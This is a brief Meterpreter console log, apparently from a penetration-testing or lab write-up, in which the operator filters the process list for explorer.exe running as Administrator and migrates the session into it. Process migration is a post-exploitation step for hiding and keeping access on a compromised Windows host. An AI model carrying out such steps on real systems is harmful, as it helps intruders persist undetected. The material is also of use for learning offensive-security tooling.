 meterpreter > ps |find explo
Filtering on 'explo'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2572 2548 explorer.exe x64 1 GOD\Administrator C:\Windows\explorer.exe
meterpreter > migrate 2572
[*] Migrating from 3176 to 2572...
[*] Migration completed successfully.
meterpreter >